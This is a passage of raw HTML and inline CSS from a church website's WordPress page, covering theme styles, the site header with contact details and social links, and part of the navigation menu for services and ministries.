rgba(75,187,235,1);--wp--preset--color--awb-color-7: rgba(116,116,116,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-11: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-12: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-13: rgba(221,221,221,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 37.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 25px;--wp--preset--font-size--xlarge: 50px;--wp--preset--font-size--huge: 75px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:694c46d381973*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-18548 single-format-standard wp-theme-Avada has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="18548">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZ9WSPF" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">858-746-9775</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="/cdn-cgi/l/email-protection#bfd6d1999c8e8f8d84999c8e8e8e84999c898b84999c868684ded1999c8e8d8e84999c8e8e8e84999c8e8e8f84999c8e8e8a84999c8e8e8d84999c8e8e8b84d6999c8e8e8f84999c8e8f8c84cc91d0cdd8">in&#102;&#111;&#64;&#99;an&#121;&#111;&#110;&#115;&#112;&#114;i&#110;&#103;s.org</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/CanyonSpringsChurch/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-flickr awb-icon-flickr" style data-placement="bottom" data-title="Flickr" data-toggle="tooltip" title="Flickr" href="https://www.flickr.com/photos/canyonsprings/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Flickr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/canyonspringschurch/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-rss awb-icon-rss" style data-placement="bottom" data-title="Rss" data-toggle="tooltip" title="Rss" href="https://www.canyonsprings.org/feed/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Rss</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/c/CanyonSpringsChurchSanDiego" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="awb-custom-icon fusion-social-network-icon fusion-tooltip fa-google fab" style="position:relative;" data-placement="bottom" data-title="Google" data-toggle="tooltip" title="Google" href="https://g.page/r/CR509xCciIVrEBM/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Google</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-yelp awb-icon-yelp fusion-last-social-icon" style data-placement="bottom" data-title="Yelp" data-toggle="tooltip" title="Yelp" href="https://www.yelp.com/biz/canyon-springs-church-san-diego" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Yelp</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.canyonsprings.org/" >

						<!-- standard logo -->
			<img src="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop.png" srcset="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop.png 1x, https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop@2x.png 2x" width="201" height="95" style="max-height:95px;height:auto;" alt="Canyon Springs Church Logo" data-retina_logo_url="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop@2x.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Mobile.png" srcset="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Mobile.png 1x, https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Mobile@2x.png 2x" width="61" height="61" style="max-height:61px;height:auto;" alt="Canyon Springs Church Logo" data-retina_logo_url="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Mobile@2x.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Sticky.png" srcset="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Sticky.png 1x, https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Sticky@2x.png 2x" width="71" height="71" style="max-height:71px;height:auto;" alt="Canyon Springs Church Logo" data-retina_logo_url="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Sticky@2x.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-main-navigation" class="fusion-menu"><li  id="menu-item-17725"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17725 fusion-dropdown-menu"  data-item-id="17725"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">About Us</span></a><ul class="sub-menu"><li  id="menu-item-14878"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14878 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/" class="fusion-bar-highlight"><span>About Us</span></a></li><li  id="menu-item-14901"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14901 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/staff/" class="fusion-bar-highlight"><span>Our Staff</span></a></li><li  id="menu-item-27112"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27112 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/elder-board/" class="fusion-bar-highlight"><span>Our Elder Board</span></a></li><li  id="menu-item-14902"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14902 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/our-story/" class="fusion-bar-highlight"><span>Our Story</span></a></li><li  id="menu-item-14903"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14903 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/our-beliefs/" class="fusion-bar-highlight"><span>Our Beliefs</span></a></li><li  id="menu-item-14904"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14904 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/our-values/" class="fusion-bar-highlight"><span>Our Values</span></a></li><li  id="menu-item-14906"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14906 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/baptism/" class="fusion-bar-highlight"><span>Baptism</span></a></li></ul></li><li  id="menu-item-17726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17726 fusion-dropdown-menu"  data-item-id="17726"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Sunday Services</span></a><ul class="sub-menu"><li  id="menu-item-14910"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14910 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/" class="fusion-bar-highlight"><span>Service Info</span></a></li><li  id="menu-item-14912"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14912 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/adult-sunday-services/" class="fusion-bar-highlight"><span>Adult Services</span></a></li><li  id="menu-item-14911"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14911 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/sunday-youth-services/" class="fusion-bar-highlight"><span>Youth Services &#8220;Oasis&#8221;</span></a></li><li  id="menu-item-14913"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14913 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/childrens-church/" class="fusion-bar-highlight"><span>Children’s Church</span></a></li><li  id="menu-item-14914"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14914 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/series-and-sermons/" class="fusion-bar-highlight"><span>Series and Sermons</span></a></li><li  id="menu-item-14915"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14915 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/baptism/" class="fusion-bar-highlight"><span>Baptism</span></a></li></ul></li><li  id="menu-item-28286"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28286 fusion-dropdown-menu"  data-item-id="28286"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Ministries</span></a><ul class="sub-menu"><li  id="menu-item-16431"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16431 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Sunday Mornings</span></a><ul class="sub-menu"><li  id="menu-item-14925"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14925" ><a  href="https://www.canyonsprings.org/ministries/hospitality/" class="fusion-bar-highlight"><span>Hospitality Team</span></a></li><li  id="menu-item-14919"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14919" ><a  href="https://www.canyonsprings.org/ministries/av-tech-team-ministry/" class="fusion-bar-highlight"><span>A/V Tech Team Ministry</span></a></li><li  id="menu-item-14922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14922" ><a  href="https://www.canyonsprings.org/ministries/worship-ministry/" class="fusion-bar-highlight"><span>Worship Ministry</span></a></li></ul></li><li  id="menu-item-16430"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16430 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Adult</span></a><ul class="sub-menu"><li  id="menu-item-14927"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14927" ><a  href="https://www.canyonsprings.org/ministries/women-of-canyon-springs/" class="fusion-bar-highlight"><span>Women’s Ministry</span></a></li><li  id="menu-item-14928"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14928" ><a  href="https://www.canyonsprings.org/ministries/mens-ministry/" class="fusion-bar-highlight"><span>Men’s Ministry</span></a></li><li  id="menu-item-14918"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14918" ><a  href="https://www.canyonsprings.org/ministries/care-ministry/" class="fusion-bar-highlight"><span>Care Ministry</span></a></li></ul></li><li  id="menu-item-14933"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14933 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/ministries/oasis-youth-ministry/" class="fusion-bar-highlight"><span>Youth &#8220;Oasis&#8221;</span></a></li><li  id="menu-item-16672"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16672 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Children</span></a><ul class="sub-menu"><li  id="menu-item-14920"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14920" ><a  href="https://www.canyonsprings.org/ministries/childrens/" class="fusion-bar-highlight"><span>Children&#8217;s Ministry</span></a></li><li  id="menu-item-16677"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16677" ><a  href="https://www.canyonsprings.org/service-info/childrens-church/" class="fusion-bar-highlight"><span>Kid City (Sundays)</span></a></li><li  id="menu-item-16674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16674" ><a  href="https://www.canyonsprings.org/ministries/childrens/awana-ministry/" class="fusion-bar-highlight"><span>AWANA Ministry (K-3rd)</span></a></li><li  id="menu-item-16675"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16675" ><a  href="https://www.canyonsprings.org/ministries/childrens/club-45-ministry/" class="fusion-bar-highlight"><span>Club 45 Ministry (4th-5th Graders)</span></a></li><li  id="menu-item-16676"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16676" ><a  href="https://www.canyonsprings.org/ministries/childrens/special-needs-kids-ministry/" class="fusion-bar-highlight"><span>Special Needs Kids Ministry</span></a></li></ul></li><li  id="menu-item-16432"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16432 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Outreach &#038; Groups</span></a><ul class="sub-menu"><li  id="menu-item-22373"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22373" ><a  href="https://www.canyonsprings.org/ministries/groups/" class="fusion-bar-highlight"><span>Groups Ministry</span></a></li><li  id="menu-item-14926"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14926" ><a  href="https://www.canyonsprings.org/ministries/missions-ministry/" class="fusion-bar-highlight"><span>Missions Ministry</span></a></li></ul></li></ul></li><li  id="menu-item-14936"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14936"  data-item-id="14936"><a  target="_blank" rel="noopener noreferrer" href="https://canyonsprings.churchcenter.com/registrations" class="fusion-bar-highlight"><span class="menu-text">Events</span></a></li><li  id="menu-item-14938"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14938"  data-item-id="14938"><a  href="https://www.canyonsprings.org/blog/" class="fusion-bar-highlight"><span class="menu-text">News &#038; Blog</span></a></li><li  id="menu-item-22319"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22319 fusion-dropdown-menu"  data-item-id="22319"><a  href="https://www.canyonsprings.org/connect/" class="fusion-bar-highlight"><span class="menu-text">Connect</span></a><ul class="sub-menu"><li  id="menu-item-22320"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22320 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/connect/" class="fusion-bar-highlight"><span>Connect With Us</span></a></li><li  id="menu-item-14923"  